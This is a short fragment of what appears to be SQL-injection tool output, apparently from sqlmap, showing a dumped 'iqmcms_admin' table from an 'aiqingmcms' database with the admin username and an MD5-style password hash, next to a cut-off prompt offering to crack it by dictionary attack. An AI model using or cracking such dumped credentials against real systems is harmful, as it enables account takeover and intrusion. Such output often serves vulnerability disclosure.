 do you want to crack them via a dictionary-based atta
Database: aiqingmcms
Table: iqmcms_admin
[1 entry]
+--------------+----------------------------------+
| CS_AdminName | CS_AdminPass                     |
+--------------+----------------------------------+
| admin        | 7892de582af5e3a01ab12edf30452252 |
+--------------+----------------------------------+